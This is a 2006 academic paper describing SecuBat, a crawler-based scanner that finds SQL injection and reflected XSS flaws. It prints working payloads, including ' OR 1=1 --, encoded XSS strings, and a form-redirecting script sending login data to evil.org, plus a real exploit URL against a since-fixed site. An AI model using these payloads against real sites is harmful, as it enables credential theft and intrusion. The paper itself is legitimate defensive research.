# SecuBat: A Web Vulnerability Scanner

Stefan Kals, Engin Kirda, Christopher Kruegel, and Nenad Jovanovic

{kals,ek,chris,enji}@seclab.tuwien.ac.at
Secure Systems Lab, Technical University of Vienna

## ABSTRACT

As the popularity of the web increases and web applications become tools of everyday use, the role of web security has been gaining importance as well. The last years have shown a significant increase in the number of web-based attacks. For example, there has been extensive press coverage of recent security incidences involving the loss of sensitive credit card information belonging to millions of customers.

Many web application security vulnerabilities result from generic input validation problems. Examples of such vulnerabilities are SQL injection and Cross-Site Scripting (XSS). Although the majority of web vulnerabilities are easy to understand and to avoid, many web developers are, unfortunately, not security-aware. As a result, there exist many web sites on the Internet that are vulnerable.

This paper demonstrates how easy it is for attackers to automatically discover and exploit application-level vulnerabilities in a large number of web applications. To this end, we developed SecuBat, a generic and modular web vulnerability scanner that, similar to a port scanner, automatically analyzes web sites with the aim of finding exploitable SQL injection and XSS vulnerabilities. Using SecuBat, we were able to find many potentially vulnerable web sites. To verify the accuracy of SecuBat, we picked one hundred interesting web sites from the potential victim list for further analysis and confirmed exploitable flaws in the identified web pages. Among our victims were well-known global companies and a finance ministry. Of course, we notified the administrators of vulnerable sites about potential security problems. More than fifty responded to request additional information or to report that the security hole was closed.

### Categories and Subject Descriptors

D.2 [**Software**]: Software Engineering; D.4.6 [**Operating Systems**]: Security and Protection; H.4.M [**Information Systems**]: Miscellaneous

### General Terms

Security

### Keywords

XSS, Cross-Site Scripting, SQL Injection, Automated Vulnerability Detection, Security, Scanner, Crawling

Copyright is held by the International World Wide Web Conference Committee (IW3C2). Distribution of these papers is limited to classroom use, and personal use by others.
*WWW 2006*, May 23–26, 2006, Edinburgh, Scotland.
ACM 1-59593-323-9/06/0005.

## 1. INTRODUCTION

The web has become an important part of our lives. Every day we interact with a large number of custom-built web applications that have been implemented using a variety of different technologies. The highly heterogeneous nature of the web with its different implementation languages, encoding standards, browsers and scripting environments makes it difficult for web application developers to properly secure their applications and stay up-to-date with emerging threats and newly discovered attacks.

A decade ago, applications were often deployed in closed client-server or stand-alone scenarios. At that time, testing and securing an application was an easier task than today, where a web application can be accessed by millions of anonymous Internet users. As more and more security-critical applications, such as banking systems, governmental transaction interfaces, and e-commerce platforms, are becoming directly accessible via the web, the role of web application security and defense has been gaining importance.

Many web application security vulnerabilities result from generic input validation problems. Examples of such vulnerabilities are SQL injection and Cross-Site Scripting (XSS). Although the majority of web vulnerabilities are easy to understand and to avoid, many web developers are, unfortunately, not security-aware. As a result, there exist a large number of vulnerable applications and web sites on the web.

There are two main approaches [10] to testing software applications for the presence of bugs and vulnerabilities:

- In *white-box* testing, the source code of the application is analyzed in an attempt to track down defective or vulnerable lines of code. This operation is often integrated into the development process by creating add-on tools for common development environments.
- In *black-box* testing, the source code is not examined directly. Instead, special input test cases are generated and sent to the application. Then, the results returned by the application are analyzed for unexpected behavior that indicate errors or vulnerabilities.

So far, white-box testing [11, 23] has not experienced widespread use for finding security flaws in web applications. An important reason is the limited detection capability of white-box analysis tools, in particular due to heterogeneous programming environments and the complexity of applications that incorporate database, business logic, and user interface components.

In practice, black-box vulnerability scanners are used to discover security problems in web applications. These toolsoperate by launching attacks against an application and observing its response to these attacks. To this end, web server vulnerability scanners such as Nikto [18] or Nessus [22] dispose of large repositories of known software flaws. While these tools are valuable components when auditing the security of a web site, they largely lack the ability to identify *a priori* unknown instances of vulnerabilities. As a consequence, there is the need for a scanner that covers a broad range of general *classes of vulnerabilities*, without specific knowledge of bugs in particular versions of web applications.

In this paper, we present SecuBat, an open-source web vulnerability scanner that uses a black-box approach to crawl and scan web sites for the presence of exploitable SQL injection and XSS vulnerabilities. Our system does not rely on a database of known bugs. Instead, the distinctive, underlying properties of application-level vulnerabilities are exploited to detect affected programs. To increase the confidence in the correctness of our scan results, our tool also attempts to automatically generate proof-of-concept exploits in certain cases.

SecuBat has a flexible architecture that consists of multi-threaded crawling, attack, and analysis components. With the help of a graphical user interface, the user can configure single or combined crawling and attack runs. In our prototype implementation, we currently provide four different attack components: *SQL Injection*, *Simple Reflected XSS Attack*, *Encoded Reflected XSS Attack* and *Form-Redirecting XSS Attack*. In addition, we provide an Application Programming Interface (API) that enables developers to implement their own modules for launching other desired attacks.

The main contributions of this paper are as follows:

- We demonstrate *how easy* it is for attackers to automatically discover and exploit application-level vulnerabilities in a large number of web applications.
- We developed four attack modules that analyze web applications for the presence of common application-level SQL and XSS vulnerabilities. Furthermore, we present a mechanism to *automatically derive exploits* for discovered vulnerabilities.
- To the best of our knowledge, SecuBat is the *first open-source tool* that is able to automatically detect XSS vulnerabilities and generate working proof-of-concept exploits.

This paper is structured as follows: Section 2 provides a brief introduction to SQL injection and XSS attacks. Section 3 describes our approach for automated vulnerability detection. Section 4 presents the four implemented attack and analysis components in detail. Section 5 discusses the implementation of the SecuBat scanner framework. Section 6 presents the evaluation results and discusses the vulnerabilities we detected. Section 7 presents an in-depth case study for one of the vulnerable web sites. Section 8 gives an overview of related work. Finally, Section 9 discusses future work, and Section 10 concludes the paper.

## 2. TYPICAL WEB ATTACKS

### 2.1 SQL Injection

SQL injection attacks are based on injecting strings into database queries that alter their intended use. This can occur if a web application does not properly filter (*sanitize*) user input.

There are many varieties of SQL. Most dialects are loosely based on the most recent ANSI standard SQL-92 [17]. The typical unit of execution in the SQL language is the *query*, a collection of statements that are aimed at retrieving data from or manipulating records in the database. A query typically results in a single *result set* that contains the query results. Apart from data retrieval and updates, SQL statements can also modify the structure of databases using *Data Definition Language* statements ("DDL") [17].

A web application is vulnerable to an SQL injection attack if an attacker is able to insert SQL statements into an existing SQL query of the application. This is usually achieved by injecting malicious input into user fields that are used to compose the query. For example, consider a web application that uses a query such as the one shown in Listing 1 for authenticating its users.

```
SELECT ID, LastLogin FROM Users WHERE User =
    'john' AND Password = 'doe'
```

**Listing 1: SQL Injection Step 1**

This query retrieves the *ID* and *LastLogin* fields of user "john" with password "doe" from table *Users*. Such queries are typically used for checking the user login credentials and, therefore, are prime targets for an attacker. In this example, a login page prompts the user to enter her username and password into a form. When the form is submitted, its fields are used to construct an SQL query (shown in Listing 2) that authenticates the user.

```
sqlQuery = "SELECT ID, LastLogin FROM Users
    WHERE User = '" + userName + "' AND
    Password = '" + password + "'"
```

**Listing 2: SQL Injection Step 2**

If the login application does not perform correct input validation of the form fields, the attacker can inject strings into the query that alter its semantics. For example, consider an attacker entering user credentials such as the ones shown in Listing 3.

```
User: ' OR 1=1 --
Password:
```

**Listing 3: SQL Injection Step 3**

Using the provided form data, the vulnerable web application constructs a dynamic SQL query for authenticating the user as shown in Listing 4.

```
SELECT ID, LastLogin FROM Users WHERE User = ''
     OR 1=1 -- AND Password = '
```

**Listing 4: SQL Injection Step 4**

The "--" command indicates a comment in Transact-SQL. Hence, everything after the first "--" is ignored by the SQL database engine. With the help of the first quote in the input string, the user name string is closed, while the "`OR 1=1`" adds a clause to the query which evaluates totrue for every row in the table. When executing this query, the database returns all user rows, which applications often interpret as a valid login.

To avoid SQL injection vulnerabilities, web application developers need to consider malicious input data and sanitize it properly before using it to construct dynamically generated SQL queries. Another way of helping developers is to implement user data encoding within the web server application environment. For example, Microsoft implemented such security checks in their .NET framework [4, 6]. Apart from such approaches specific to development environments, another solution is the use of an intermediate component that performs the filtering of dangerous characters [5], as Alfantookh proposes in his paper on SQL injection avoidance [1].

## 2.2 Cross-Site Scripting

Cross Site Scripting (XSS, sometimes also abbreviated as CSS) refers to a range of attacks in which the attacker injects malicious JavaScript into a web application [2, 9]. When a victim views the vulnerable web page with the malicious script, this script origins directly from the web site itself and thus, is trusted. As a result, the script can access and steal cookies, session IDs, and other sensitive information that the web site has access to. Here, the *Same Origin Policy* of JavaScript [21] (which restricts the access of scripts to only those cookies that belong to the site where the script is loaded from) is circumvented.

XSS attacks are generally simple to execute, but difficult to prevent and can cause significant damage. There exist two different types of XSS attacks: *reflected* and *stored* XSS attacks.

The most common one found in web applications today is called *reflected* XSS attack. Consider a user that accesses the popular *www.myonline-banking.com* web site to perform sensitive operations, e.g., online banking. Unfortunately, the search form on the web site fails to perform input validation, and whenever a search query is entered that does not return any results, the user is displayed a message that also contains the unfiltered search string. For example, if the user enters a search string "<i>Hello World<i>", the italics markers (i.e., <i>) are not filtered, and the browser of the user displays "No matches for *Hello World*" (note that the search string is displayed in italics). This indicates that there is a reflected XSS vulnerability present in the application, which can be exploited in the following way. First, an attacker writes a JavaScript snippet that, when executed in a victim's browser, sends the victim's cookie to the attacker. Now, the attacker tricks the victim into clicking a link that points to the `action` target of the vulnerable form and contains the malicious script as URL (GET[1]) parameter (as shown in Listing 5). This can be achieved, for example, by sending it to the user via e-mail.

```
www.myonline-banking.com/search.php?
searchterm={evil script goes here}
```

**Listing 5: Malicious XSS Link**

When the user clicks on this link, the vulnerable application receives a search request similar to the previous one, where the search term was <i>Hello World<i>. The only difference is that now, the search term is the malicious script written by the attacker. Instead of a harmless phrase in italics, the victim's browser now receives malicious JavaScript code from a trusted web server and executes it. As a result, the user's cookie, which can contain authentication credentials, is sent to the attacker. This example also makes clear why the attack is called reflected; the malicious code arrives at the victim's browser after being reflected back by the server.

Apart from cookie stealing, there is an alternative way to exploit reflected XSS vulnerabilities. Suppose that the vulnerable web page described in the previous example also contains a login form. With JavaScript, the location to which a form sends the collected data can be modified. Hence, the attacker can adjust the malicious JavaScript snippet such that it *redirects the login form* to her own server. When the user enters her name and password into the compromised login form and submits it, her credentials are transmitted to the attacker. Note that the vulnerable form (i.e., the search form in our example) does not need to be identical to the form that is redirected during the attack (i.e., the login form).

The second type of XSS attack is the so-called *stored* XSS attack. As its name suggests, the difference compared to the reflected attack is that the malicious script is not immediately reflected back to the victim by the server, but stored inside the vulnerable application for later retrieval. A typical example for applications vulnerable to this kind of XSS attack are message boards that do not perform sufficient input validation. An attacker can post a message containing the malicious script to the message board, which stores and subsequently displays it to other users, causing the intended damage. Currently, SecuBat only focuses on the discovery of reflected XSS vulnerabilities.

# 3. AUTOMATED VULNERABILITY DETECTION

Our SecuBat vulnerability scanner consists of three main components: First, the *crawling component* gathers a set of target web sites. Then, the *attack component* launches the configured attacks against these targets. Finally, the *analysis component* examines the results returned by the web applications to determine whether an attack was successful.

## 3.1 Crawling Component

Because of the relatively slow response time of remote web servers (typically ranging from 100 to 10000 milliseconds), we use a queued workflow system that is executing several concurrent worker threads to improve crawling efficiency. Depending on the performance of the machine that hosts SecuBat, the bandwidth of the uplink, and the targeted web servers, 10 to 30 concurrent worker threads are typically deployed during a vulnerability detection run.

To start a crawling session, the crawling component of SecuBat needs to be seeded with a root web address. Using this address as a starting point, the crawler steps down the link tree, collecting all pages and included web forms during the process. Just as a typical web crawler, SecuBat has configurable options for the maximum link depth, maximum number of pages per domain to crawl, maximum crawling time, and the option of dropping external links. Conceptual ideas for the implementation of the crawling component were

[1] With some minor modifications, the same attack can also be directed against forms using POST parameters.taken from existing systems, especially from Ken Moody's and Marco Palomino's *SharpSpider* [16], and David Cruwys' spider [8].

### 3.2 Attack Component

After the crawling phase has completed, SecuBat starts processing the list of target pages. In particular, the attack component scans each page for the presence of web forms. The reason is that the fields of web forms constitute our entry points to web applications.

For each web form, we extract the action (or target) address and the method (i.e., GET or POST) used to submit the form content. Also, the form fields and its corresponding CGI parameters are collected. Then, depending on the actual attack that is launched, appropriate values for the form fields are chosen. Finally, the form content is uploaded to the server specified by the action address (using either a GET or POST request). As defined in the HTTP protocol [3], the attacked server responds to such a web request by sending back a response page via HTTP.

### 3.3 Analysis Modules

After an attack has been launched, the analysis module has to parse and interpret the server response. An analysis module uses attack-specific response criteria and keywords to calculate a confidence value to decide if the attack was successful. Obviously, when a large number of web sites are scanned, false positives are possible. Thus, care needs to be taken in determining the confidence value so that false positives are reduced.

## 4. ATTACK AND ANALYSIS CONCEPTS

For our prototype implementation of SecuBat, we provide plug-ins for common SQL injection and XSS attacks. As far as XSS attacks are concerned, we present three different variants with increasing levels of complexity.

### 4.1 SQL Injection

To test web applications for the presence of SQL injection vulnerabilities, a single quote (') character is used as input value for each form field. If the attacked web application is vulnerable, some of the uploaded form parameters will be used to construct an SQL query, without prior sanitization. In this case, the injected quote character will likely transform the query such that it no longer adheres to valid SQL syntax. This causes an SQL server exception. If the web application does not handle exceptions or server errors, the result is a SQL error description being included in the response page.

Based on the previously described assumptions, the SQL injection analysis module searches response pages for occurrences of an *a priori* configured list of weighted key phrases that indicate an SQL error (see Figure 1). We derived this list by analyzing response pages of web sites that are vulnerable to SQL injection. Depending on the database server (e.g., MS SQL Server, Oracle, MySQL, PostgreSQL, etc.) and the application framework (e.g., ASP.NET, PHP, ASP, etc.) that is being used, a wide range of error responses are generated. Table 1 shows the key phrase table that we used in our SQL injection analysis module.

Each phrase in the list was associated with its own *confidence factor*, which numerically describes the gain in confidence that the attacked web form is vulnerable. The confidence factor indicates how significant the occurrence of the corresponding key phrase in the response is. Note that the absolute values of the confidence factors are not important, only their relative ratio matters. These ratios were chosen based on our analysis of the response pages returned by vulnerable sites.

If the same key phrase occurs several times in one response page, the confidence gain should decrease for each additional occurrence. This effect is modeled with the following equa-

**Figure 1: SQL Injection Workflow**

| Keyword | Confidence Factor |
|---|---|
| sqlexception | 110 |
| runtimeexception | 100 |
| error occurred | 100 |
| runtimeexception | 100 |
| NullPointerException | 90 |
| org.apache | 90 |
| stacktrace | 90 |
| potentially dangerous | 80 |
| internal server error | 80 |
| executing statement | 80 |
| runtime error | 80 |
| exception | 80 |
| java.lang | 80 |
| error 500 | 75 |
| status 500 | 75 |
| error occurred | 75 |
| error report | 70 |
| incorrect syntax | 70 |
| sql server | 70 |
| server error | 70 |
| oledb | 60 |
| odbc | 60 |
| mysql | 60 |
| syntax error | 50 |
| tomcat | 45 |
| sql | 40 |
| apache | 35 |
| invalid | 20 |
| incorrect | 20 |
| missing | 10 |
| wrong | 10 |

**Table 1: Used SQL Injection Keyword Table**tion, where $c_p$ denotes the confidence factor of a specific key phrase $p$. In the equation, $n$ is the number of occurrences of this key phrase $p$, and $c_{p,sum}$ is the aggregated confidence gain resulting from all its occurrences:

$$c_{p,sum} = \sum_{k=1}^{n} \frac{c_p}{k^2}$$

Hence, the first occurrence of a key phrase results in a confidence gain as high as the confidence factor, the second one of $\frac{1}{4}$, the third one of $\frac{1}{9}$, and so on.

Apart from using confidence factors, we also consider response codes in determining if an SQL injection attack is successful. The response code is a good indicator for SQL injection vulnerabilities. For example, many sites return a *500 Internal Server Error* response when a single quote is entered. This response is generated when the application server crashes. Nevertheless, key phrase analysis is important, as vulnerable forms may also return a *200 OK* response.

## 4.2 Simple Reflected XSS Attack

The *Simple Reflected XSS* attack is implemented in a similar way to the *Simple SQL Injection* attack. As shown in Figure 2, the attack component first constructs a web request and sends it to the target application, using a simple script as input to each form field. The server processes the request and returns a response page. This response page is parsed and analyzed for occurrences of the injected script code. For detecting a vulnerability, this simple variant of a XSS attack uses plain JavaScript code as shown in Listing 6. If the target web form performs some kind of input sanitization and filters quotes or brackets, this attack will fail, a shortcoming that is addressed by the *Encoded Reflected XSS Attack* (in Section 4.3).

```
<script>alert('XSS');</script>
```

**Listing 6: Simple XSS Attack Injection String**

**Figure 2: XSS Attack Workflow**

The simple XSS analysis module takes into account that some of the required characters for scripting (such as quotes or brackets) could be filtered or escaped by the target web application. It also verifies that the script is included at a location where it will indeed be executed by the client browser. The following two sample response pages shown in the Listings 7 and 8 demonstrate the importance of the location of an injected script within the web page.

```
<body>
...
<!-- The injected script will be executed -->
You searched for:
<b><script>alert('XSS');</script></b>
Results:
...
</body>
```

**Listing 7: Simple Reflected XSS Attack Response Page A**

The first response page shows an example of a search result page that includes the search query in the response. This behavior is intended to help the user to remember what she searched for, but in fact, leads to a reflected XSS vulnerability. In this case, the application is vulnerable since the script is embedded into the HTML page such that it will be executed by the user's browser (assuming that the browser's JavaScript functionality is enabled).

```
<body>
...
<!-- The injected script will not be executed
    -->
<a href="backToSearch.php?query=<script>alert('
    XSS');</script>">Back</a>
...
</body>
```

**Listing 8: Simple Reflected XSS Attack Response Page B**

The second response page is an example of an application that uses the provided form parameter only for constructing a link to another web page. Here, the simple script is included within the attribute *href* of an anchor HTML tag. Thus, the script will not be executed as it is not correctly embedded within the page's HTML tree. Therefore, the application is not reported as being vulnerable by the Simple Reflected XSS Attack module.

## 4.3 Encoded Reflected XSS Attack

Most web applications employ some sort of input sanitization. This might be due to filtering routines applied by the developers, or due to automatic filtering performed by PHP environments with appropriate configuration settings. In either case, the Encoded Reflected XSS Attack plug-in attempts to bypass simple input filtering by using HTML encodings (see the *XSS cheat sheet* [19]). For instance, Table 2 shows different ways of encoding the the "<" character. One disadvantage of using encoded characters is that not all browsers interpret them in the same way (many encodings only work in Internet Explorer and Opera).

The injection string used for the encoded XSS attack is constructed using standard *decimal encoding* and can be| Encoding Type | Encoded Variant of '<' |
|---|---|
| URL Encoding | %3C |
| HTML Entity 1 | &lt; |
| HTML Entity 2 | &lt |
| HTML Entity 3 | &LT; |
| HTML Entity 4 | &LT |
| Decimal Encoding 1 | &#60; |
| Decimal Encoding 2 | &#060; |
| Decimal Encoding 3 | &#0060; |
| Decimal Encoding X | ... |
| Hex Encoding 1 | &#x3c; |
| Hex Encoding 2 | &#x03c; |
| Hex Encoding 3 | &#X3c |
| Hex Encoding X | ... |
| Unicode | \u003c |

**Table 2: HTML Character Encodings Table**

seen in Listing 9. Apart from encoded characters, it also uses a mix of uppercase and lowercase letters to further camouflage the keyword `script`.

```
&#60;ScRiPt&#62; alert&#40;'XSS'&#41;
    &#60;/ScRiPt&#62;
```

**Listing 9: Encoded XSS Attack Injection String**

## 4.4 Form-Redirecting XSS Attack

Both the *Simple Reflected XSS Attack* and the *Encoded Reflected XSS Attack* presented so far only check if some sort of input sanitization is performed by a web application. Thus, they check for the possibility of launching a reflected XSS attack on the web site in general. However, because XSS is a client-side vulnerability, some consider XSS to be a minor problem if there exists no sensitive user information that can be stolen (such as session IDs, cookies, or user credentials). In the XSS form-redirecting attack, we address this problem by specifically targeting web sites that expect some sort of sensitive information from their users. Once a vulnerability is detected, an exploit URL is automatically generated that can be used to verify that the web application is indeed vulnerable to a reflected XSS attack.

Our assumption is that if there exists an HTML input field of type *password* in a web form, there is a good chance that the web application expects sensitive input that is of value to the attacker. Hence, if an XSS vulnerability is also present, a malicious script can be injected into the application to steal this information.

For the attack, we inject JavaScript code that performs a *form-redirecting* attempt. That is, a malicious script is injected that alters the form target such that submitted data is sent to a server under the attacker's control. After the attack, the analysis module parses the response page to determine if the injection has succeeded by inspecting the contents of the response page. Listing 10 shows the injection string that is used during the attack.

```
<IMG SRC=JaVaScRiPt:document.forms[2].action=
&quot;http://evil.org/evil.cgi&quot;>
```

**Listing 10: XSS Injection String**

The injected script makes use of a number of techniques to bypass input validation routines: First, similar to the attack string presented in the previous section, certain characters are encoded. More precisely, the quotes required for redirecting the form using JavaScript are HTML encoded (`&quot;`). Also, the injection string uses lower-case and upper-case letters to avoid detection of keywords such as `javascript`. Besides these camouflage tricks, the script is not directly embedded between `<script>...</script>` tags. Instead, it is inserted as the source attribute of an image. When the browser attempts to load the image, it has to evaluate the included `SRC` attribute, and therefore, executes the JavaScript part. This technique evades input filters that explicitly parse the input string for the occurrence of script tags. Finally, the quotes around the `SRC` attribute are omitted. Almost all browsers tolerate such errors, while it could confuse input filters.

A web page may contain multiple, independent web forms that possess different form targets. Depending on its location in the page, each form can be uniquely identified and referenced by its *form index* (e.g., if the page only contains a single form, its form index will be 0). In order for the form-redirecting attack to succeed, it is sufficient for *any* of the web forms on a page to be vulnerable. Using a vulnerability in one form, the target of that web form that contains the sensitive information (even if it is a different one) can be redirected.

As an example, suppose that a web page contains two separate forms: one search form and one login form, where a user needs to enter her username and password. Both forms appear on *the same page* of the web site. Let us further assume that the developers of the login form were aware of common security issues. As a result, "dangerous" characters such as the less-than or greater-than characters (i.e., `<`, `>`), single quotes (i.e., `'`), and double quotes (i.e., `''`), are filtered. Thus, the login form is not immediately vulnerable to simple XSS attacks.

Now, imagine that the site maintainers are using a popular, off-the-shelf search engine that indeed has an XSS vulnerability. Every search query that is entered into the search form is reflected back to the user in the browser (e.g., "You searched for XSS"), and no input validation is performed (as discussed in Section 2.2).

In our example, the vulnerable form is located before the login form. Therefore, its form index is 0 while the form index of the login form is 1. When SecuBat is used to scan for vulnerabilities on this web site, it will discover that the search form (form 0) is vulnerable to reflected XSS. Based on this vulnerability, an exploit URL is created that injects JavaScript into a parameter of the *search form* to redirect the target of the *login form* to an arbitrary web site. When the victim eventually submits her login credentials, they are transmitted to a site that is under the control of the attacker

```
http://www.vulnerable-page.com/search.pl?query
    =<IMG+SRC=javascript:document.forms[1].
    action="http://www.evil.org/evil.cgi">
```

**Listing 11: Automatically-Generated Reflected XSS Exploit URL**

Assuming that the vulnerable web page is accessible under *http://www.vulnerable-page.com/search.pl*, Listing 11 showsa simplified version of the generated exploit URL (the actual URL is encoded and more difficult to read). When this exploit URL is requested, malicious JavaScript is injected into the CGI parameter *query* of the search form. When this script is later executed, it rewrites the target (i.e., action) parameter of the login form (with the index 1). When the user enters the login credentials and then submits the information, the sensitive data will be sent to the domain *http://www.evil.org/evil.cgi* and can be recorded by the attacker. Of course, this exploit URL could be distributed via phishing e-mails to thousands of potential victims with the request to update their information.

## 5. IMPLEMENTATION

SecuBat was implemented as a Windows Forms .NET application in C# using Microsoft's Visual Studio.NET 2003 Integrated Development Environment (IDE). The Microsoft SQL Server 2000 Database Management System (DBMS) was chosen as the repository for storing all crawling and attack data. Obviously, using a DBMS has the following advantages:

- Efficient logging of crawling data.
- Easy report-generation of crawling and attack runs.
- Custom querying of analysis results.
- No loss of historical data (i.e., each crawling and attack run is kept in the database, and each activity can be reconstructed easily).

In order to keep the design open and flexible, we used a generic and modular architecture. The tool consists of a crawling and an attack part, which can be invoked separately. Through this architectural decision, it is possible to do a single crawling run (i.e., without attacking), to do a single attack run on a previously saved crawling run, or to schedule a complete combined crawling and attack run.

As far as performance is concerned, SecuBat is able to launch 15 to 20 parallel attack and response sessions on a typical desktop computer without reaching full load.

During the crawling process, the tool uses a dedicated *crawling queue*. This queue is filled with *crawling tasks* for each web page that is to be analyzed for referring links and potential target forms. A *queue controller* periodically checks the queue for new tasks and passes them on to a *thread controller*. This thread controller then selects a free *worker thread*, which then executes the analysis task. Each completed task notifies the *workflow controller* about the discovered links and forms in the page. The workflow controller then generates new crawling tasks as needed.

As discussed previously, arbitrary attack and analysis algorithms can be implemented and inserted into the architecture as plug-ins. As depicted in Figure 3, *attacking tasks* are created for each target web form and each selected attack plug-in. These tasks are then inserted into a separate *attacking queue*. Similarly to the crawling component, a *queue controller* processes the tasks in the queue and passes them on to available worker threads via the common *thread controller*.

At execution time, the attacking task creates new instances of the attack and analysis components of the selected plug-in using .NET reflection [7]. It then calls their *run* methods. After the attack and analysis components complete their work, the task stores the detection results into the database for subsequent reporting and data mining.

**Figure 3: SecuBat Attacking Architecture**

## 6. EVALUATION

To evaluate the effectiveness of our web application vulnerability scanner, we performed a combined crawling and attack run using all of the four previously described attack plug-ins (see Section 4). We started the crawling process by using a Google response page as the seed page (i.e., we searched for the word "login" and fed the response page to our crawler) and collected *25,064* web pages, which included *21,627* distinct web forms. Then, we initiated automatic attacks on the web applications. Table 3 shows the results of our experiment. Each analysis module identified between 4% and 7% of the 21,627 different web forms to be potentially vulnerable to the corresponding attack.

| Result Field | Value |
|---|---|
| *Pages included* | 25,064 |
| *Forms included* | 21,627 |
| *Vulnerable to SQL Injection* | 6.63% |
| *Vulnerable to Simple XSS* | 4.30% |
| *Vulnerable to Encoded XSS* | 5.60% |
| *Vulnerable to Form-Redirecting XSS* | 5.52% |

**Table 3: SecuBat Evaluation Run**

The SQL injection vulnerability rate includes all results containing a confidence value greater than zero. Obviously, false positives are possible in the simple SQL injection attack that we launched. This is because there can be web pages in the result list that contain some of the key phrases without actually being vulnerable. If this fact is taken into account and a higher threshold of 150 is used, a (more realistic) vulnerability rate of 1.45% is seen. In contrast to the SQL injection findings, the XSS attack results are more precise. If we are able to inject scripting code into a form and this script is reflected unmodified by the application, we can assume with a high degree of confidence that the attack was successful. A detection rate of 5.52% for the form-redirecting XSS attack, for example, shows that SecuBat only needed several hours to find *1,193* distinct web formswith password fields that can be exploited with a reflected XSS attack.

To verify the accuracy of SecuBat in detecting XSS vulnerabilities, we picked one hundred interesting web sites from the potential victim list for further analysis and manually confirmed exploitable flaws in the identified web pages. Among our victims were well-known global companies, computer security organizations, and governmental and educational institutions. One of our XSS victims was a global online auctioning company that has received wide media coverage because it is a popular target of phishing attacks. This company has set up an "anti-phishing" web page to educate its users about phishing attacks. Ironically, there was an exploitable XSS vulnerability on this page that could be used to launch *authentic* phishing attacks against the company. That is, the phishing web page could be reflected off the company's own server, making it very difficult for users or anti-phishing solutions to identify the page as being malicious. In fact, we wrote an exploit URL to embed a fake login form into the company's web page.

Another interesting XSS victim was a portal of a finance ministry. Its web server was configured to *only* use SSL (i.e., HTTPS) when replying to web requests. We considered this as an indication that the maintainers of the site were security-conscious, dealing with sensitive information such as user names, social security numbers and passwords. Unfortunately, a form on one of their pages was not performing any input filtering, and it was easy for us to exploit the reflected XSS vulnerability by injecting code to hijack the login form.

After the manual validation process of the discovered vulnerabilities, we attempted to contact the maintainers of the affected web sites to inform them of our findings. To this end, we extracted the corresponding contact information for the victim domains from the WHOIS database and sent automated e-mails using a script. In these e-mails, we provided general information about the type of vulnerability on the web site (e.g., XSS) and kindly asked the site maintainers to contact us for more details. In some cases, unfortunately, we were not able to extract the contact details from the WHOIS database. In these cases, we made an attempt to contact the default office e-mail address (e.g., *office@somesite.com*).

After one week, we had received 52 inquiries for more details. We replied to these inquiries and provided in-depth information on the vulnerabilities we discovered. Interestingly, although some companies that we informed were thankful and swift in fixing the vulnerabilities, we observed that some did not (i.e., could not or were not willing to) take immediate action. For example, while we are preparing the final version of this paper, the vulnerabilities of the finance ministry and the global auctioning company are still not fixed. The demonstration exploits that we prepared for these organizations are still functional. Of course, we cannot provide any specific details on these vulnerabilities or the organizations.

Note that we did not do any manual verification of the SQL vulnerabilities that we identified. The reason is that exploiting an SQL vulnerability typically requires to inject SQL statements into operational databases. In such attacks, there always exists the possibility of damaging data records or breaking the database integrity. This appeared too risky from an ethical and legal point of view. A real attacker, in contrast, surely would not have such reservations.

Our findings suggest how easy and effective it is for an attacker to automatically find potentially vulnerable web sites in a matter of hours. A longer and more focused attack run using high-performance servers, a high-bandwidth uplink, and several weeks of scanning would probably create a list containing several hundred thousand potentially vulnerable web sites. The recent waves of phishing attacks clearly show that there are many attackers on the Internet looking for easy targets.

## 7. A CASE STUDY

When we examined the results of our evaluation run, we discovered that a well-known and popular Austrian price comparison web portal, *www.geizhals.at*, was among our victims. According to the results of SecuBat, Geizhals was vulnerable to reflected XSS attacks. The detailed set of analysis results of the test run is given in Table 4.

| Result Field | Value |
|---|---|
| *Attack Plug-in* | `Form-Redirecting XSS Attack` |
| *Page URL* | `http://www.geizhals.at` |
| *Form Index in Page* | `0` |
| *Form Action* | `http://www.geizhals.at` |
| *Form Method* | `GET` |
| *Parameter Name* | `fs` |
| *Parameter Value* | `<IMG SRC=JaVaScRiPt:...>` |
| *Response Code* | `200` |
| *Response Duration* | `4,031 ms` |
| *Analysis Result* | `100` |
| *Analysis Text* | See Listing 12 |
| *Exploit URL* | See Listing 13 |

**Table 4: Geizhals General Analysis Results**

```
Successful XSS attack and potentially sensitive
information on this domain (www.geizhals.at)
using the forms with IDs:
41596; 41607; 41614; 41644; 41647; 41654;
41659; 41662; 41665;

Number of matches found in response page:
1 Matches:
"<b><img src=JaVaScRiPt:
document.forms[2].action=
&quot;http://evil.org/evil.cgi&quot;></b>";
```

**Listing 12: Geizhals Analysis Text**

```
http://www.geizhals.at/?fs=%3cimg+src%3d
JaVaScRiPt%3adocument.forms%5b2%5d.action%3d
%26quot%3bhttp%3a%2f%2fevil.org%2fevil.cgi
%26quot%3b%3e
```

**Listing 13: Geizhals Exploit URL**

Using the information provided by SecuBat, it is easy to reconstruct what steps were performed in this automated attack:

By means of the *form-redirecting XSS attack* plug-in, a successful attack against the first web form (with index *0*) on the page *http://www.geizhals.at* was executed. In this attack, the form parameter *fs* was used to inject the XSS exploit *<IMG SRC=JaVaScRiPt:...>* (see Section 4.4). Theserver responded with a *200 OK* code after *4,031 ms* and returned a response page. The analysis module identified the injected code embedded in the response page at a location that allows the execution of the injected script. Thus, the attack was rated as successful. The complete analysis result text including SecuBat identifiers of web forms containing sensitive data (password fields) is shown in Listing 12.

**Figure 4: www.geizhals.at login page**

Using the automatically generated URL that is shown in Listing 13, the attack can be re-executed manually by pasting this URL into the location field of a web browser. When the browser requests the URL, malicious JavaScript is injected into a vulnerable form field, and reflected back from the server. The browser then displays the login page, which appears innocuous to an unsuspecting user (see Figure 4). However, the malicious JavaScript has been executed unnoticed, and changed the target of the login web form (with index 2) to the non-existing action address `evil.org`.

Note that in an actual attack, the attacker could have easily copy-pasted this URL into a phishing e-mail [14] with the text "Please click on the link and update your information" and sent it to thousands of users. When users click on the link and enter their credentials on the *legitimate* web site, the browser posts the entered sensitive information to the redirected attacker address.

In this proof-of-concept real-world case study, we used the non-existent target address *evil.org*. Thus, when the user finally submits her login credentials, the server returns a *404 Not Found* page (see Figure 5, and in particular, observe the location field of the browser). This clearly demonstrates that *geizhals.at* indeed *is* (i.e., was) vulnerable to the attack and that the automatically generated exploit URL is functional. After we contacted Geizhals with the details of the vulnerability, their security team promptly fixed the issue in November 2005.

**Figure 5: Successful form-redirection attack to a non-existing URL**

